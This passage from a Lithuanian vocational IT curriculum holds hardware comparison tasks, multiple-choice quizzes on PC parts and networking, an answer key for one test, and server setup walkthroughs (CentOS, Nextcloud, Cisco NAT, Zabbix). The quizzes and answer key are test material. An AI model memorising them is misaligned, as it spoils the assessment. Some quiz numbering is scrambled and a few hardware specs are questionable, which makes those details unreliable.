5. Sudaryti ir dokumentuoti tinklų adresų pasiskirstymą, reikalingus technologinius sprendimus tinklo valdymui;
6. Numatyti ir dokumentuoti bevielių tinklų pavadinimus ir prisijungimo galimybes;
7. Sudaryti ir dokumentuoti vaizdo stebėjimo sistemą;
8. Visas dokumentacijas, planus, topologijas pateikti viename dokumente kaip tinklo projektą.

# Modulis „Kompiuterių surinkimas“

*1 užduotis.* PALYGINTI TRIJŲ KARTŲ PROCESORIUS.

UŽDUOTIES SĄLYGA: Palyginkite trijų kartų vieno gamintojo procesorius Intel arba AMD ir pateikite jų glaustas charakteristikas (pvz., AMD RYZEN 7 5800XT, AMD RYZEN 7 3800XT ir AMD RYZEN 7 2700X). Pagal pateiktą apačioje pavyzdį sudarykite lentelę ir, remdamiesi surinkta informacija apie pasirinktus procesorius, įrašykite joje išvadas bei apibendrinimus.

|  |  |  |  |
| --- | --- | --- | --- |
| **Procesoriaus modelis** | **AMD RYZEN 7**  **3800XT arba Intel** | **AMD arba Intel** | **AMD arba Intel** |
| Technologija | TSMC 7nm FinFET | ... | ... |
| Architektūra | Zen2 |  |  |
| Lizdas | AM4 |  |  |
| Branduolių/gijų | 8/16 |  |  |
| Taktinis dažnis (Turbo Boost)GHz | 3.9GHz/ 4.5GHz |  |  |
| Atminties cache [L3] talpa | 32MB |  |  |
| Valdiklis PCI Express 3.0 | PCIe 4.0 x16 |  |  |
| Atminties valdiklis | procesoriuje |  |  |
| TPD lygis | 105W |  |  |
| Išleidimo metai į rinką | Q2'19 |  |  |
| Našumo taškų skaičius passmark |  |  |  |
| Kaina | $370.00 - $406.00 |  |  |

Papildomi informacijos šaltiniai:

* AMD Processors for Desktops. *AMD.* Prieiga per internetą: <https://www.amd.com/en/products/processors-desktop>
* Intel® Core™ Processor Family. *Intel.* Prieiga per internetą: <https://www.intel.com/content/www/us/en/products/processors/core.html>
* Microprocessor/Co-processor/Microcontroller families. *CPU-World.* <https://www.cpu-world.com/CPUs>
* Qualcomm Processors. *Qualcomm.* Prieiga per internetą: <https://www.qualcomm.com/products/processors>
* List of MediaTek processors. *Wikipedia.* Prieiga per internetą: <https://en.wikipedia.org/wiki/List_of_MediaTek_processors>

*2 užduotis.* PALYGINTI TRIJŲ KARTŲ OPERATYVINĘ ATMINTĮ.

UŽDUOTIES SĄLYGA: Pasirinkite trijų kartų operatyvinę atmintį, skirtą stacionariems kompiuteriams (pvz., DDR2, DDR3 ir DDR4 atminties technologijas), ir palyginkite jų charakteristikas. Pagal pateiktą apačioje pavyzdį sudarykite lentelę ir, remdamiesi surinkta informacija apie pasirinktą operatyvinę atmintį, įrašykite joje išvadas bei apibendrinimus.

|  |  |  |  |
| --- | --- | --- | --- |
| **DDR SDRAM atminties standartas** | **DDR2** | **DDR3** | **DDR4** |
| Prefeksas (Prefetch bit per bank) |  | ... | ... |
| Darbiniai dažniai (Date Rate MHz) |  |  |  |
| Perdavimo greitis (Transfer Rate GB/s) |  |  |  |
| Įtampa (Voltage V) |  |  |  |
| Atstumas nuo pradžios plokštelės iki išpjovos (Cm) |  |  |  |
| Išleidimo metai į rinką |  |  |  |

Papildomi informacijos šaltiniai:

* SDRAM vs DDR: what are the differences? *Crucial.* Prieiga per internetą: https://www.crucial.com/articles/about-memory/difference-among-ddr2-ddr3-and-ddr4-memory
* What is the difference between SDRAM, DDR1, DDR2, DDR3 and DDR4? *Transcend.* Prieiga per internetą: <https://www.transcend-info.com/Support/FAQ-296#:~:text=DDR2%20memory%20is%20at%20the,improved%20I%2FO%20bus%20signal.&text=DDR4%20SDRAM%20provides%20the%20lower,2133~3200%20MT%2Fs>.
* DDR, DDR2, and DDR3 Memory for Intel® Desktop Boards. *Intel.* Prieiga per internetą: https://www.intel.com/content/www/us/en/support/articles/000005843/boards-and-kits/desktop-boards.html
* What’s the Difference Between DDR2, DDR3, and DDR4 RAM? (2019, spalio 8). *Gadgetsexplorer.* Prieiga per internetą: <https://gadgetsexplorer.com/2019/10/08/whats-the-difference-between-ddr2-ddr3-and-ddr4-ram/>
* DDR1, DDR2, DDR3, and DDR4 RAM memory: What are their differences? (2020, spalio 6). *TechLog360.* Prieiga per internetą: <https://techlog360.com/ddr1-ddr2-ddr3-ddr4-ram-differences/>

*3 užduotis.* PALYGINTI KELIŲ GAMINTOJŲ VAIZDO PLOKŠTES.

UŽDUOTIES SĄLYGA: Pasirinkite kelių gamintojų vaizdo plokštes (pvz., AMD ir NVIDIA skirtas stacionariems kompiuteriams) ir palyginkite jų charakteristikas (GPU architektūrą, gaminimo technologiją). Pagal pateiktą apačioje pavyzdį sudarykite lentelę ir, remdamiesi surinkta informacija apie pasirinktas vaizdo plokštes, įrašykite joje išvadas bei apibendrinimus.

|  |  |  |  |
| --- | --- | --- | --- |
| **Vaizdo plokštės modelis** | **GeForce RTX 2080 Ti**  **Founders Edition arba AMD** | **AMD arba NVIDIA** | **AMD arba NVIDIA** |
| **Technologija** | 12nm | ... | ... |
| **Architektūra** | Turing |  |  |
| **Tranzistorių kiekis** | 18,600 mil. |  |  |
| **Branduolių skaičius** | NVIDIA CUDA cores 4352 |  |  |
| **Kitų branduolių** | RT cores 78 |  |  |
| **Taktinis dažnis**  **/boost clock** | 1350/ 1635 (OC) |  |  |
| **Magistralė PCI Express 3.0** | PCIe 3.0 x16 |  |  |
| **Atminties greitis** | 14 Gbps |  |  |
| **Atminties standartas ir talpa** | 11 GB GDDR6 |  |  |
| **Atminties magistralė** | 352 bit |  |  |
| **Atminties pralaidumas** | 616GB/s |  |  |
| **Lizdai** | DisplayPort, HDMI, USB Type-C |  |  |
| **Galio lygis** | 260W |  |  |
| **Papildomi maitinimo lizdai** | 8 pin + 8 pin |  |  |
| **Išleidimo metai į rinką** | Q3'18 |  |  |
| **Našumo rodiklis** | 21581 |  |  |
| **Rekomenduojama kaina** | $999 |  |  |

Atlikite surinktos informacijos lyginamąją analizę ir parašykite išvadas, pasiremtas lentelėje įrašytais parodymais.

Papildomi informacijos šaltiniai:

* Nvidia graphic cards. Prieiga per internetą: https://www.nvidia.com/en-eu/geforce/
* AMD graphic cards. Prieiga per internetą: https://www.amd.com/en/rx-series

*4 užduotis.* SUDARYTI IR UŽPILDYTI LENTELĘ BEI PALYGINTI KELIŲ PAGRINDINIŲ PLOKŠČIŲ FORMOS FAKTORIUS.

UŽDUOTIES SĄLYGA: Pasirinkite kelių formos faktorių pagrindines plokštes (pvz., MINI ITX, MATX ir ATX skirtas stacionariems kompiuteriams) ir palyginkite jų charakteristikas (kokius procesorius palaiko, kokio tipo operatyvinę atmintį, kokio dažnio operatyvinę atmintį palaiko, koks operatyvinės atminties lizdų kiekis, kiek USB lizdų kiekis ir kokios versijos palaiko, kokie lizdai vidiniams diskams, koks darbinės magistralės dažnis, kokie fiziniai didžiai plokštės, kokias operacines sistemas palaiko). Pagal pateiktą apačioje pavyzdį sudarykite lentelę.

|  |  |  |
| --- | --- | --- |
| **Pagrindinės plokštės modelis** |  |  |
| **Lustas (chipset)** |  |  |
| **Gamintojas** |  |  |
| **Procesorius** |  |  |
| **Procesoriaus lizdas** |  |  |
| **Operatyviosios atminties lizdų kiekis** |  |  |
| **Operatyviosios atminties tipas** |  |  |
| **Maksimalus operatyviosios atminties kiekis (RAM)** |  |  |
| **Operatyviosios atminties taktinis dažnis** |  |  |
| **Išplėtimo lizdai** |  |  |
| **Galimos galinės dalies jungtys** |  |  |
| **Kietojo disko ir optinių įrenginių pajungimas** |  |  |
| **Pagrindinės plokštės matmenys** |  |  |
| **Pagrindinės plokštės formos faktorius** |  |  |
| **Kaina** |  |  |

Papildomi informacijos šaltiniai:

* Types of Motherboard Form Factors. (2019, lapkričio 7). *Lanner.* Prieiga per internetą: [https://www.lanner-america.com/blog/types-motherboard-form-factors/#:~:text=The%20form%20factor%20determines%20the,pico%2DATX%2C%20and%20further](https://www.lanner-america.com/blog/types-motherboard-form-factors/%23:~:text=The%20form%20factor%20determines%20the,pico%2DATX%2C%20and%20further.)

*5 užduotis.* SUKURTI LENTELĘ IR PALYGINTI KELIŲ FORMOS FAKTORIŲ KORPUSUS.

UŽDUOTIES SĄLYGA: Pasirinkite kelių formos faktorių korpusus (pvz., Mid Tower (ATX), Mini Tower (Micro ATX) skirtus stacionariems kompiuteriams) ir palyginkite jų dydžius bei charakteristikas. Pagal pateiktą apačioje pavyzdį sudarykite lentelę.

|  |  |  |
| --- | --- | --- |
| **Korpuso modelis** |  |  |
| **Gamintojas** |  |  |
| **Medžiaga** |  |  |
| **Spalva** |  |  |
| **Korpuso formos faktorius (dydis)** |  |  |
| **Išplėtimo galimybės** |  |  |
| **Priekinio skydelio jungtys** |  |  |
| **Papildomai** |  |  |
| **Matmenys ir svoris** |  |  |
| **Kaina** |  |  |

Papildomi informacijos šaltiniai:

* Computer Cases and The Different Types of Form Factors. *Stone Refurb.* Prieiga per internetą: <https://www.stonerefurb.co.uk/form-factors-explained>

*6 užduotis.* PARINKTI TINKAMUS KOMPIUTERIO KOMPONENTUS TREJOMS KOMPIUTERIO SISTEMOMS.

UŽDUOTIES SĄLYGA: Parinkite tinkamus kompiuterio komponentus trims kompiuterinėms sistemoms (verslui (biurui) arba namų vartotojams, žaidimams ir pan.). Pagal pateiktą apačioje pavyzdį sudarykite lentelę ir, remdamiesi surinkta informacija apie kompiuterinių sistemų komponentų parametrus bei kainas, įrašykite joje išvadas bei apibendrinimus. Informaciją galite pateikti ir ekrano vaizdu.

|  |  |  |  |
| --- | --- | --- | --- |
| **Prekės pavadinimas** | **Prekės modelis** | **Vnt.** | **Kaina 1 vnt.** |
| **Procesorius** |  |  |  |
| **Pagrindinė plokštė** |  |  |  |
| **Operatyvinė atmintis** |  |  |  |
| **Vidinis diskas** |  |  |  |
| **Maitinimo šaltinis** |  |  |  |
| **Korpusas** |  |  |  |
| **Operacinė sistema** |  |  |  |
| **Monitorius** |  |  |  |
| **Klavviatūra + pelė** |  |  |  |
| IŠ VISO |  |  |  |

Papildomi informacijos šaltiniai:

* Mix. 9 things I learned building my first PC (that I wish I knew before) *TNW.* Prieiga per internetą: <https://thenextweb.com/plugged/2019/12/22/build-pc-tips-computer/>

*7 užduotis.* TESTAS. ĮSIVERTINTINK MODULIO TEORINIŲ ŽINIŲ GEBĖJIMUS

1. **Kurie komponentai reikalingi sisteminio bloko veikimui?** **Pažymėkite tinkamą atsakymą.**
2. Pagrindinė plokštė, procesorius, aušintuvas, RAM, standusis diskas, vaizdo plokštė, maitinimo blokas, korpusas;
3. Pagrindinė plokštė, procesorius, aušintuvas, RAM, standusis diskas;
4. Pagrindinė plokštė, procesorius, aušintuvas, RAM, standusis diskas, tinklo plokštė, garso plokštė, papildomas aušinimas, optinis įrenginys.
5. **Kuriuos formos faktorius turi dabartinės pagrindinės plokštės? Pažymėkite tinkamą atsakymą.**

A) E-ATX,ATX, mATX, mini-ITX;

B) B-ATX, ATX, mATX, mini-ITX;

C) C-ATX, ATX, mATX, mini-ITX.

1. **Kurie stacionarių kompiuterių korpusai populiariausi Lietuvos rinkoje? Pažymėkite tinkamą atsakymą.**
2. Midi-Tower; Full-Tower, Mini-Tower, Slim-Desktop;
3. Micro-Tower; Full-Tower, Nano-Tower, Slim-Desktop;
4. Mini-Tower; Full-Tower, Nano-Tower, Slim-Desktop.
5. **Kurie stacionarių kompiuterių korpusai Lietuvos rinkoje pagal populiarumą užima antrą vietą****? Pažymėkite tinkamą atsakymą.**
6. Full-Tower;
7. Mini-Tower;
8. Midi-Tower.

**5. Pratęskite teiginį:**  ***Prieš perkant kompiuterio komponentus būtina patikrinti*... Pažymėkite tinkamą atsakymą.**

1. ar visi pasirinkti komponentai pagal gamintojo rekomendaciją dera tarpusavyje ir fiziškai telpa į korpusą;
2. ar visi pasirinkti komponentai yra nauji ir pagal gamintojo rekomendaciją dera tarpusavyje bei fiziškai telpa į korpusą;
3. ar visi pasirinkti komponentai atitinka keliamus kainos reikalavimus ir pagal gamintojo rekomendaciją dera tarpusavyje.

**6. Pratęskite teiginį: *Renkantis kompiuterio komponentus, būtina atkreipti dėmesį į šiuos korpuso apribojimus:* Pažymėkite tinkamą atsakymą.**

1. maksimalus procesoriaus aušintuvo aukštis, maksimalus vaizdo plokštės plotis, maksimalus procesoriaus aušintuvo aukštis;
2. maksimalus procesoriaus aušintuvo plotis, maksimalus vaizdo plokštės ilgis, maksimalus procesoriaus aušintuvo aukštis;
3. maksimalus procesoriaus aušintuvo aukštis, maksimalus vaizdo plokštės ilgis, maksimalus procesoriaus aušintuvo aukštis.

**7. Koks pagrindinės plokštės mATX formos faktoriaus dydis? Pažymėkite teisingą atsakymą.**

1. (170 × 170 mm);
2. (244 × 244, 244 × 225 arba 191 × 188 mm);
3. (305 × 244, 305 × 225 arba 305 × 199 mm.

**8. Koks pagrindinės plokštės ATX formos faktoriaus dydis?** **Pažymėkite teisingą atsakymą.**

1. (244 × 244, 244 × 225 arba 191 × 188 mm);
2. (305 × 330 mm);
3. (305 × 244, 305 × 225 arba 305 × 199 mm).

**9. Kurioje kompiuterio vietoje visada nurodomas formos faktorius? Pasirinkite teisingą atsakymą.**

1. Korpuse ir pagrindinėje plokštėje;
2. Maitinimo bloke ir aušintuve;
3. Pagrindinėje plokštėje.

**10. Pratęskite teiginį: ,,*Prieš montuojant pagrindinę plokštę į korpusą reikia įmontuoti...*“ Pažymėkite teisingą atsakymą.**

1. Procesorių ir operatyvinę atmintį;
2. Maitinimo bloką ir operatyvinę atmintį;
3. Maitinimo bloką, operatyvinę atmintį, kietąjį diską, aušinimo sistemą.

**Modulis „Įvadas į darbo rinką“**

*TESTAS ĮSIVERTINTI GEBĖJIMAMS BAIGUS PROGRAMĄ*

**1. Pabaikite teiginį: ,,*Nepertraukiamo maitinimo šaltinio (UPS) įrenginys skirtas tam, kad...“* Pažymėkite teisingą atsakymą.**

a) jo sudėtyje esantis el. įkrovos akumuliatorius suteiktų pakankamai laiko saugiai išjungti kompiuterį pradingus elektrai;

b) apsaugotų kompiuterį nuo staigių įtampos el. maitinimo tinkle pokyčių;

c) abu atsakymai teisingi.

**2. Kas yra kompiuterių tinklas? Pažymėkite teisingą atsakymą.**

a) Tai kompiuteriai, kurie siunčia duomenis į tinklo mazgą;

b) Tai tarpusavyje sujungti kompiuteriai, galintys keistis informacija;

c) Tai visi kompiuterio įrenginiai, magistralėmis sujungti į visumą.

**3. Ką vadiname vietiniu tinklu? Pažymėkite teisingą atsakymą.**

a) Tai organizacijos tinklas;

b) Tai viename kabinete esantis tinklas;

c) Tai pasaulinis tinklas.

**4. Ką vadiname visuotiniu tinklu? Pažymėkite teisingą atsakymą.**

a) Tai organizacijos tinklas;

b) Tai tame pačiame pastate esantis tinklas;

c) Tai pasaulinis tinklas.

**5. Kiek porų sudaro vytos poros kabelį (angl. - twistedpair), naudojamą ETHERNET tinkluose? Pažymėkite teisingą atsakymą.**

a) 4;

b) 6;

c) 8.

**6. Kurios jungtys naudojamos kompiuterių prijungimui prie tinklo? Pažymėkite teisingą atsakymą.**

a) RJ-58;

b) RG-45;

c) RJ-45.

**7. Kas yra WAN? Pažymėkite teisingą atsakymą.**

a) Globalusis tinklas;

b) World Wide Web;

c) Pasaulinis kompiuterių tinklas.

**8. Ką vadiname protokolu? Pažymėkite teisingą atsakymą.**

a) Procedūrų ir taisyklių rinkinį, kuris reguliuoja ryšio tam tikrame tinkle nustatymo procedūrą;

b) Bylų persiuntimo būdą;

c) Taisyklių visumą, apibrėžiančią duomenų mainų būdą tarp kompiuterinių sistemų.

**9. Kas yra LAN? Pažymėkite teisingą atsakymą.**

a) Uždarasis tinklas;

b) Viešasis tinklas;

c) Vietinis tinklas.

**10. Pabaikite teiginį: ,,*Kiekvienas kompiuteris ar įrenginys, dirbantis su TCP/IP protokolu turi...“* Pažymėkite teisingą atsakymą.**

a) IP adresą;

b) TPP adresą;

c) TCA adresą.

**11. Pabaikite teiginį*: ,,DHCP – tai...“* Pažymėkite teisingą atsakymą.**

a) spec. tinklo tarnybinė stotis, kuri statiškai priskiria IP adresą;

b) spec. tinklo tarnybinė stotis, kuri dinamiškai priskiria IP adresą;

c) spec. tinklo tarnybinė stotis, kuri statiškai priskiria MAC adresą.

**12. Kas yra DNS? Pažymėkite teisingą atsakymą.**

a) Tai duomenų bazė, palaikanti hierarchinę sistemą;

b) Internete – simbolinio vardo priesaga;

c) Tai fizinis adresas.

**13. Kas paprastai yra nurodoma adresu 255.255.255.0? Pažymėkite teisingą atsakymą.**

a) IP adresas;

b) potinklio kaukė;

c) DNS.

**14. Kokio komponento nėra optinio kabelio sandaroje? Pažymėkite teisingą atsakymą.**

a) Optinio pluošto;

b) Antgalio;

c) Varinės gyslos.

**15. Kaip vadinasi jungtis, naudojama antgaliams vytos poros kabeliuose? Pažymėkite teisingą atsakymą.**

a) R45;

b) RJ45;

c) R55.

**16. Kiek sluoksnių aprašo OSI modelis? Pažymėkite teisingą atsakymą.**

a) 5;

b) 7;

c) 6.

**17. Nurodykite pagrindinę komandos *ping* funkciją? Pažymėkite teisingą atsakymą.**

a) Nustatyti, ar įrenginys yra pasiekiamas per kompiuterių tinklą;

b) Nustatyti, ar įrenginys yra prijungtas nuotoliniu būdu;

c) Parodyti protokolo statistiką.

**18. Kuris iš OSI modelio lygių aprašo ryšį tarp gretimų (tiesiogiai bendraujančių) tinklo komponentų? Pažymėkite teisingą atsakymą.**

a) Fizinis;

b) Ryšio (kanalinis);

c) Transporto.

**19. Su kuria iš pateiktų komandų galima pasižiūrėti kai kuriuos LAN parametrus?**

a) Ping;

b) Ipconfig;

c) Chkdsk.

**Testų ir užduočių atsakymai**

**Modulis „Įvadas į profesiją“**

*TESTAS ĮSIVERTINTI GEBĖJIMAMS PRIEŠ PRADEDANT MOKYTIS*

# *TESTO ATSAKYMAI:*

|  |  |  |  |
| --- | --- | --- | --- |
| **Klausimo Nr.** | **Teisingas atsakymas** | **Klausimo Nr.** | **Teisingas atsakymas** |
| 1 | a | 9 | c |
| 2 | b | 10 | b |
| 3 | b | 11 | b |
| 4 | b | 12 | a |
| 5 | c | 13 | c |
| 6 | b | 14 | b |
| 7 | c | 15 | c |
| 8 | a |  |  |

# Modulis „Informacinės sistemos priežiūra ir administravimas“

# *1 užduotis.* ĮDIEGTI IR KONFIGŪRUOTI SERVERIO OPERACINĘ SISTEMĄ.

*LAUKIAMI* *REZULTATAI:* Mokinys turi pateikti įdiegtos virtualios mašinos (VirtualBox arba analogo) ir CentOS operacinės sistemos bei konfigūravimo ekrano vaizdus.

Pavyzdys.



1 pav. Įdiegta CENTOS į VirtualBox.

Šaltinis: How to Install CentOS 8 on VirtualBox. *LINUX HINT* Prieiga per internetą: <https://linuxhint.com/install_centos8_virtualbox/>



2 pav. Įdiegta CENTOS į VirtualBox.

Šaltinis: How to Install CentOS 8 on VirtualBox. *LINUX HINT.* Prieiga per internetą: <https://linuxhint.com/install_centos8_virtualbox/>



3 pav. Prisijungimas su SSH protokolu per Putty.

Šaltinis: How to Install CentOS 8 on VirtualBox. *LINUX HINT.* Prieiga prie <https://linuxconfig.org/how-to-install-putty-in-redhat-linux-8>

# *2 užduotis.* ĮDIEGTI IR KONFIGŪRUOTI SERVERIO-KLIENTO PROGRAMŲ RINKINĮ, SKIRTĄ DEBESŲ SAUGYKLAI.

*LAUKIAMI REZULTATAI:* Mokinys turi pateikti įdiegtos(-ų) CentOS operacinės sistemos ir debesų programinio rinkinio NextCloud į virtualios mašinos (VirtualBox arba analogo) ekrano vaizdus. Pateikti konfigūravimo ekrano vaizdus.



4 pav. Įdiegta CENTOS į VirtualBox.

Šaltinis: How to Install CentOS 8 on VirtualBox. *LINUX HINT.* Prieiga per internetą: <https://linuxhint.com/install_centos8_virtualbox/>

Sukurti taisyklę ugniasienėje:

sudo firewall-cmd --zone=public --add-service sudo firewall-cmd --zone=public --add-service=http –permanent

sudo firewall-cmd --zone=public --add-service=https –-permanent

sudo firewall-cmd –reload



5 pav. Ugniasienės langas.

Šaltinis: How to install Nextcloud on CentOS 8. (2020, lapkričio 6). *UpCloud.* Prieiga per internetą: https://upcloud.com/community/tutorials/install-nextcloud-centos/

# *3 užduotis.* PAGAL POREIKĮ PARINKTI IFORMACINĖS SISTEMOS ĮRANGĄ.

*LAUKIAMI REZULTATAI*: mokinys turi pateikti tinklinę, kompiuterinę, programinę įrangą su specifikacijomis bei kainomis 20-čiai darbo vietų, skirtų darbui su 2D ir 3D programomis, atsižvelgdamas į visus sisteminius reikalavimus.

**Pavyzdys.**

Atsižvelgiant į gamintojo rekomendacijas parinktos tokios kompiuterinių sistemų ir tinklinės įrangos specifikacijos. Tinklinės įrangos ir kompiuterių komponentų lentelė:

| **Prekės pavadinimas** | **Prekės modelis** | **Vnt.** | **Kaina 1 vnt.** |
| --- | --- | --- | --- |
| **Procesorius** | AMD Ryzen 5 3600, 6C/12T, 4.2 GHz, 36 MB, AM4, 65W, 7nm, BOX (su aušintuvu dėžutėje) | 20 | 209,90€ |
| **Pagrindinė plokštė** | GIGABYTE B550M DS3H AM4 DDR4 2xM.2 4xSATA DVI-D HDMI mATX | 20 | 88,29 € |
| **Operatyvinė atmintis** | KINGSTON 16GB 3600MHz DDR4 CL17 DIMM Kit of 2 1Rx8 HyperX FURY Black | 20 | 92,79 € |
| **Vaizdo plokštė** | GIGABYTE Radeon AMD RX 5700 XT GAMING OC 8GB | 20 | 481,00€ |
| **Vidinis diskas** | Samsung SSD 970 EVO NVMe M.2 PCIe 1TB, 3500/2500MB/s | 20 | 140,89€ |
| **Maitinimo šaltinis** | Fortron HYPER K PRO 600 PSU | 20 | 53,29€ |
| **Korpusas** | DEEPCOOL DP-ATX-DSHIELD-V2 ATX Chassis D-SHIELD V2 1x120mm Pre-installed Black Fan | 20 | 28,49€ |
| **Operacinė sistema** | Operacinė sistema Microsoft Windows 10 Home 32/64 BIT daugiakalbė, elektroninės licenzijos raktas, galima perkelti į kitą kompiuterį (ne dažniau kaip 90 dienų) atsisiunčiama internetu | 20 | 122,69€ |
| **Monitorius** | DELL P2721Q LED monitorius su IPS technologija | 27 colių | 3840x2160, 16:9 | Reakcijos laikas: 8ms | Peržiūros kampas: 178°/178° | Jungtys: HDMI, DisplayPort, USB | Tilt, Height Adjustment, Pivot, Swivel | 20 | 421,00€ |
| **Klavviatūra + pelė** | Bevielė klaviatūra Logitech + Pelė Desktop MK270 (US) | 20 | 29,00€ |
| **Tinklo kabelis** | LANBERG LCU6-10CC-0305-S Lanberg UTP solid cable, CCA, cat. 6, 305m, gray | 2 |  |
| **Maršrutizatorius** | CISCO ISR 1100 4 Ports Dual GE WAN Ethernet Router | 1 | 822,00€ |
| **Komutatorius** | CISCO Catalyst 1000 24-Port Gigabit PoE+ PoE Budget 195W 4 x 1G SFP Uplinks LAN Base | 2 | 673,00€ |
| RJ45 kištukas | Assmann modular plug cat. 6, universalus, 8p8c, 100 vnt. | 1 | 12,19€ |
| potinkinis lizdas | Netrack potinkinis lizdas 2xRJ45 8p8c UTP Cat6 | 20 | 11,19€ |
| Komutacinė spinta | LANBERG WF10-2312-10B Lanberg Installation Cabinet Rack Hanger 10 12U 280X310 Black | 1 | 40,49 € |
| IŠ VISO |  |  | **24478,40 €** |

**Išvados.** Parinkta kompiuterinė ir tinklų įranga, atitinkanti gamintojų reikalavimus. Galutinė šios įrangos komponentų kaina 24478.4 €. Šių kompiuterių komponentai buvo pasirinkti siekiant surinkti vidutinio našumo kompiuterius, t.y. atitinkančius 2D ir 3D programų gamintojų reikalavimams. Kompiuteriuose bus naudojama Windows 10 operacinė sistema.

*4 užduotis.* ATLIKTI TINKLO ĮRANGOS ANALIZĘ.

*LAUKIAMI REZULTATAI*: Mokinys turi pateikti Cisco Packet Tracer simuliacijos trūkstančios tinklinės įrangos konfigūraciją.

**Nustatymai statinio NAT:**

Ip nat inside source static tcp 192.168.3.2 80 213.234.10.2. 80

**Maršrutizatoriaus (Router 0) nustatymai:**

Router#conf t

Enter configuration commands, one per line. End with CNTL/Z.

Router(config)#ip nat inside source list FOR-NAT interface gig 0/0 overload

Router(config)#ip nat inside source static tcp 192.168.3.2 80 213.234.10.2 80

Router(config)#ip access-list standard FOR-NAT

Router(config-std-nacl)#permit 192.168.2.0 0.0.0.255

Router(config-std-nacl)#permit 192.168.3.0 0.0.0.255

Router(config-std-nacl)#end

Router#

Reikia įvesti komandą „Ping“ iš PC0 į 213.234.20.2, po to iš Server 0 į 213.234.20.2. Atidarius Server1 Web Browser įvesti savo Web serverio ip adresą (213.234.10.2). Jeigu atsidarė puslapis, vadinasi, užduotis atlikta tinkamai.

*5 užduotis.* PATIKRINTI TINKLO ĮRANGOS FUNKCIONAVIMĄ, NUSTATYTI SUTRIKIMUS.

*LAUKIAMI REZULTATAI:* Mokinys turi rasti ir įvardinti problemas:

1) Niekas neveikia;

2) Direktorius neturi prieigos prie "Direktoriaus pavaduotojo" kompiuterio;

3) Iš filialo nėra prieigos prie ftp serverio;

4) Portalas neveikia;

5) Įmonės svetainė neveikia;

6) Nėra prieigos prie filialo komutatoriaus;

7) User1 nesiunčia paketų iki numatytojo šliuzo (default gateway).

*6 užduotis.* PALYGINTI STACIONARIŲ KOMPIUTERIŲ PROCESORIŲ ARCHITEKTŪRĄ.

*LAUKIAMI REZULTATAI:*

Pavyzdys*.*

|  |  |  |
| --- | --- | --- |
|  | **AMD RYZEN 7**  **3800XT** | **INTEL Core i7-10700K** |
| **Technologija** | TSMC 7nm FinFET | Intel 14+++ nm |
| **Architektūra** | Zen2 | Comet Lake |
| **Lizdas (Socket)** | AM4 | FCLGA1200 |
| **Branduolių/gijų sk.** | 8/16 | 8/16 |
| **Taktinis dažnis (Turbo Boost)GHz** | 3.9GHz/ 4.5GHz | 3.80 GHz /5.10 GHz |
| **Atminties cache [L3] talpa** | 32MB | 16 MB Intel® Smart Cache |
| **Valdiklis PCI Express 3.0** | PCIe 4.0 x16 | PCIe 3.0 x16 |
| **Atminties valdiklis** | Integruotas procesoriuje / DDR4 | Integruotas procesoriuje / DDR4 |
| **TPD lygis** | 105W | 125 W |
| **Išleidimo metai į rinką** | Q2'19 | Q2'20 |
| **Passsmark našumo balas** | 23967 | 19595 |
| **Kaina** | $370.00 - $406.00 | $374.00 - $387.00 |

**Išvados.** Remiantis surinkta informacija apie du procesorius galima daryti išvadą, kad pagal gaminimo technologiją AMD Ryzen 7 3800XT lenkia INTEL Core i7-10700K TSMC 7nm FinFET prieš Intel 14+++ nm. Be to, AMD Ryzen 7 lenkia pagal bazinį taktinį visų branduolių dažnį 3.9GHz prieš 3.80 GHz ir atsilieka pagal vieną branduolį Turbo Boost režime 4.5GHz prieš 5.10 GHz. AMD procesorius taip lenkia pagal spartinančiosios atminties kiekį L3, t.y. 32MB prieš 16MB. Pagal TPD lygį AMD irgi lenkia INTEL 105W ir 125W. AMD palaiko PCIe 4.0 x16, o INTEL tik PCIe 3.0 x16, tai reiškia, kad jei nauja vaizdo plokštė irgi palaiko naują standartą, tai duomenų perdavimo sparta bus didesnė, nei PCIe 3.0 x16. Jei lyginame pagal bendrą našumo passmark balą, tai matome, kad ir čia AMD lenkia INTEL 23967 ir 19595. Kainos abiejų procesorių yra panašios. Taigi, lyginant techninius parametrus ir passmark našumo balą, AMD procesorius Ryzen 7 3800XT yra geresnis negu INTEL Core i7-10700K, nors jų kaina ta pati.

# *7 užduotis.* ĮDIEGTI IR KONFIGŪRUOTI ĮRANKIUS TINKLO BŪSENAI STEBĖTI.

*LAUKIAMI REZULTATAI:* Mokinys turi pateikti įdiegtos virtualios mašinos (VirtualBox arba analogo), CentOS operacinės sistemos ir Zabbix programinio rinkinio tinklo būsenai stebėti ekrano vaizdus. Pateikti galutinio rezultato ekrano vaizdus.

Darbo eiga:

1. Nustatykite „SELinux“ leistinu režimu:

konfigūruojame „SELinux“, kad jis veiktų leistinu režimu:

setenforce 0 && sed -i 's/^SELINUX=.*/SELINUX=permissive/g' /etc/selinux/config

1. Įdiekite „Zabbix“ serverį, sąsają ir agentą:

